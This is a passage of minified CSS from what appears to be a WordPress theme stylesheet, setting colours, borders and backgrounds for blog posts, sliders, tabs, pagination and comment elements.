.section-name,div.post-preset-ts_1490125461023 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461023 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125461023 div .jaw-title-bar-descripton{color:#303030}div.post-preset-ts_1490125461023 a{color:#3d3d3d}div.post-preset-ts_1490125461023 a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw_blog .quote-author,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461023 .jaw-single .quote-author,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog input#submit,div.post-preset-ts_1490125461023 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125461023 .jaw_blog p,div.post-preset-ts_1490125461023 .jaw_blog li,div.post-preset-ts_1490125461023 .jaw_blog h1,div.post-preset-ts_1490125461023 .jaw_blog h2,div.post-preset-ts_1490125461023 .jaw_blog h3,div.post-preset-ts_1490125461023 .jaw_blog h4,div.post-preset-ts_1490125461023 .jaw_blog h5,div.post-preset-ts_1490125461023 .jaw_blog h6,div.post-preset-ts_1490125461023 .jaw-single p,div.post-preset-ts_1490125461023 .jaw-single li,div.post-preset-ts_1490125461023 .jaw-single h1,div.post-preset-ts_1490125461023 .jaw-single h2,div.post-preset-ts_1490125461023 .jaw-single h3,div.post-preset-ts_1490125461023 .jaw-single h4,div.post-preset-ts_1490125461023 .jaw-single h5,div.post-preset-ts_1490125461023 .jaw-single h6{color:#303030}div.post-preset-ts_1490125461023 .jaw_blog .meta_divider,div.post-preset-ts_1490125461023 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461023 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125461023 .element.format-quote>.box,div.post-preset-ts_1490125461023 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-timeline-border span,div.post-preset-ts_1490125461023 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461023 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461023 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461023 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-google-fonts,div.post-preset-ts_1490125461023 .jw-el-icon span{color:#303030 !important}div.post-preset-ts_1490125461023 .jaw-showcase-icon{color:#303030}div.post-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .panel{color:#303030}div.post-preset-ts_1490125461023 .panel .panel-title{color:#444}div.post-preset-ts_1490125461023 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw_login a,div.post-preset-ts_1490125461023 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler:hover .revealed{color:#303030}div.post-preset-ts_1490125461023 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461023 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461023 .timeTo-countdown .counter,div.post-preset-ts_1490125461023 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461023 .timeTo-countdown .counter>div{color:#303030}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-body{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content p{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461023 .format-link .perex,div.post-preset-ts_1490125461023 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461023 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461023 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461023 input,div.post-preset-ts_1490125461023 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .blockquote-container{background:#F1F1F1;color:#303030}div.post-preset-ts_1490125461023 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461023 .btn,div.post-preset-ts_1490125461023 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .btn a,div.post-preset-ts_1490125461023 .btn a:hover,div.post-preset-ts_1490125461023 input[type="submit"] a,div.post-preset-ts_1490125461023 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .login-submit input,div.post-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461023 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 .tab-post-widget-content .date,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 td,div.post-preset-ts_1490125461023 th,div.post-preset-ts_1490125461023 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-one-rating-number,.post-preset-ts_1490125461023 .jaw-rating-positives,.post-preset-ts_1490125461023 .jaw-rating-negatives,.post-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.post-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125461023 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125461023 .format-quote .image,.post-preset-ts_1490125461023 .format-link .image{color:#303030}.post-preset-ts_1490125461023 .comment-content p a,.post-preset-ts_1490125461023 .comment-content h1 a,.post-preset-ts_1490125461023 .comment-content h2 a,.post-preset-ts_1490125461023 .comment-content h3 a,.post-preset-ts_1490125461023 .comment-content h4 a,.post-preset-ts_1490125461023 .comment-content h5 a,.post-preset-ts_1490125461023 .comment-content h6 a,.post-preset-ts_1490125461023 .comment-content li a,.post-preset-ts_1490125461023 .classic-page-content p a,.post-preset-ts_1490125461023 .classic-page-content h1 a,.post-preset-ts_1490125461023 .classic-page-content h2 a,.post-preset-ts_1490125461023 .classic-page-content h3 a,.post-preset-ts_1490125461023 .classic-page-content h4 a,.post-preset-ts_1490125461023 .classic-page-content h5 a,.post-preset-ts_1490125461023 .classic-page-content h6 a,.post-preset-ts_1490125461023 .classic-page-content li a,.post-preset-ts_1490125461023 .jaw-after-perex p a,.post-preset-ts_1490125461023 .jaw-after-perex h1 a,.post-preset-ts_1490125461023 .jaw-after-perex h2 a,.post-preset-ts_1490125461023 .jaw-after-perex h3 a,.post-preset-ts_1490125461023 .jaw-after-perex h4 a,.post-preset-ts_1490125461023 .jaw-after-perex h5 a,.post-preset-ts_1490125461023 .jaw-after-perex h6 a,.post-preset-ts_1490125461023 .jaw-after-perex li a,.post-preset-ts_1490125461023 .jaw-perex-content p a,.post-preset-ts_1490125461023 .jaw-perex-content h1 a,.post-preset-ts_1490125461023 .jaw-perex-content h2 a,.post-preset-ts_1490125461023 .jaw-perex-content h3 a,.post-preset-ts_1490125461023 .jaw-perex-content h4 a,.post-preset-ts_1490125461023 .jaw-perex-content h5 a,.post-preset-ts_1490125461023 .jaw-perex-content h6 a,.post-preset-ts_1490125461023 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461023 .comment-content p a:hover,.post-preset-ts_1490125461023 .comment-content h1 a:hover,.post-preset-ts_1490125461023 .comment-content h2 a:hover,.post-preset-ts_1490125461023 .comment-content h3 a:hover,.post-preset-ts_1490125461023 .comment-content h4 a:hover,.post-preset-ts_1490125461023 .comment-content h5 a:hover,.post-preset-ts_1490125461023 .comment-content h6 a:hover,.post-preset-ts_1490125461023 .comment-content li a:hover,.post-preset-ts_1490125461023 .classic-page-content p a:hover,.post-preset-ts_1490125461023 .classic-page-content h1 a:hover,.post-preset-ts_1490125461023 .classic-page-content h2 a:hover,.post-preset-ts_1490125461023 .classic-page-content h3 a:hover,.post-preset-ts_1490125461023 .classic-page-content h4 a:hover,.post-preset-ts_1490125461023 .classic-page-content h5 a:hover,.post-preset-ts_1490125461023 .classic-page-content h6 a:hover,.post-preset-ts_1490125461023 .classic-page-content li a:hover,.post-preset-ts_1490125461023 .jaw-after-perex p a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex li a:hover,.post-preset-ts_1490125461023 .jaw-perex-content p a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461023 .admin_info .author_proff{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461023 .post-comments .comment-content{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125461023 #respond form p a{color:#929292}.post-preset-ts_1490125461023 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461023 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461023 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 .perex,.post-preset-ts_1490125461023 .format-link .box,.post-preset-ts_1490125461023 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461023 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461023 .post-tags ul.tag-list a{color:#303030;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461023 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461023 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461495.jaw-ticker .main-title,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider p{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 